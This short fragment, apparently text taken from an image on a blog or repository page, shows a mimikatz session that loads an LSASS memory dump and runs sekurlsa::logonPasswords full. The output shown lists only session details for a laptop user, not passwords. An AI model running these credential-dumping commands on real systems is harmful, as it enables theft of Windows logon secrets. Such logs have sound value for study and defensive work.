 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 577694943 (00000000:226eecdf)
Session : Interactive from 4
User Name : ASUS
Domain : LAPTOP-9V39HL20
Logon Server : LAPTOP-9V39HL20
Logon Time : 2021/9/6 19:17:54
小橘子基地